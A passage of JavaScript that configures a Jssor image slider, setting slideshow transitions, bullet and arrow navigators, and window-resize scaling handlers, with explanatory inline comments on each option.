		//$SlideHeight: 300,                                //[Optional] Height of every slide in pixels, default value is height of 'slides' container
		$SlideSpacing: 0, 					                //[Optional] Space between each slide in pixels, default value is 0
		$DisplayPieces: 1,                                  //[Optional] Number of pieces to display (the slideshow would be disabled if the value is set to greater than 1), the default value is 1
		$ParkingPosition: 0,                                //[Optional] The offset position to park slide (this options applys only when slideshow disabled), default value is 0.
		$UISearchMode: 1,                                   //[Optional] The way (0 parellel, 1 recursive, default value is 1) to search UI components (slides container, loading screen, navigator container, arrow navigator container, thumbnail navigator container etc).
		$PlayOrientation: 1,                                //[Optional] Orientation to play slide (for auto play, navigation), 1 horizental, 2 vertical, 5 horizental reverse, 6 vertical reverse, default value is 1
		$DragOrientation: 3,                                //[Optional] Orientation to drag slide, 0 no drag, 1 horizental, 2 vertical, 3 either, default value is 1 (Note that the $DragOrientation should be the same as $PlayOrientation when $DisplayPieces is greater than 1, or parking position is not 0)

		$SlideshowOptions: {                                //[Optional] Options to specify and enable slideshow or not
			$Class: $JssorSlideshowRunner$,                 //[Required] Class to create instance of slideshow
			$Transitions: _SlideshowTransitions,            //[Required] An array of slideshow transitions to play slideshow
			$TransitionsOrder: 1,                           //[Optional] The way to choose transition to play slide, 1 Sequence, 0 Random
			$ShowLink: true                                    //[Optional] Whether to bring slide link on top of the slider when slideshow is running, default value is false
		},

		$BulletNavigatorOptions: {                                //[Optional] Options to specify and enable navigator or not
			$Class: $JssorBulletNavigator$,                       //[Required] Class to create navigator instance
			$ChanceToShow: 2,                               //[Required] 0 Never, 1 Mouse Over, 2 Always
			$AutoCenter: 0,                                 //[Optional] Auto center navigator in parent container, 0 None, 1 Horizontal, 2 Vertical, 3 Both, default value is 0
			$Steps: 1,                                      //[Optional] Steps to go for each navigation request, default value is 1
			$Lanes: 1,                                      //[Optional] Specify lanes to arrange items, default value is 1
			$SpacingX: 10,                                   //[Optional] Horizontal space between each item in pixel, default value is 0
			$SpacingY: 10,                                   //[Optional] Vertical space between each item in pixel, default value is 0
			$Orientation: 1                                 //[Optional] The orientation of the navigator, 1 horizontal, 2 vertical, default value is 1
		},

		$ArrowNavigatorOptions: {
			$Class: $JssorArrowNavigator$,              //[Requried] Class to create arrow navigator instance
			$ChanceToShow: 1                                //[Required] 0 Never, 1 Mouse Over, 2 Always
		}
	};

	var jssor_slider2 = new $JssorSlider$(containerId, options);

	//responsive code begin
	//you can remove responsive code if you don't want the slider scales while window resizes
	/*function ScaleSlider() {
		var parentWidth = jssor_slider2.$Elmt.parentNode.clientWidth;
		if (parentWidth)
			jssor_slider2.$ScaleWidth(Math.min(parentWidth, 600));
		else
			$Jssor$.$Delay(ScaleSlider, 30);
	}*/

	ScaleSlider();
	$Jssor$.$AddEvent(window, "load", ScaleSlider);

	$Jssor$.$AddEvent(window, "resize", $Jssor$.$WindowResizeFilter(window, ScaleSlider));
	$Jssor$.$AddEvent(window, "orientationchange", ScaleSlider);
	//responsive code end
}